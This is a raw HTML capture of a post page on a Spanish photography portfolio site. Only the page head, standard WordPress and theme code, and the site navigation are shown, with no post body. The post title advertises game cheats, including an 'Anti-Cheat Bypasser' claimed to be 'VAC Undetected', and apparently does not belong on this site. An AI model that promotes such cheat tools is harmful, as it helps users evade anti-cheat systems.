

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/legit-internal-hacks-anti-cheat-bypasser-vac-undetected-fake-duck
body_size: 38704
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Legit Internal Hacks | Anti-Cheat Bypasser, VAC Undetected, Fake Duck &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Flegit-internal-hacks-anti-cheat-bypasser-vac-undetected-fake-duck" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Flegit-internal-hacks-anti-cheat-bypasser-vac-undetected-fake-duck&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/34611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/legit-internal-hacks-anti-cheat-bypasser-vac-undetected-fake-duck" />
<link rel='shortlink' href='https://alfonsduran.com/?p=34611' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-34611 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
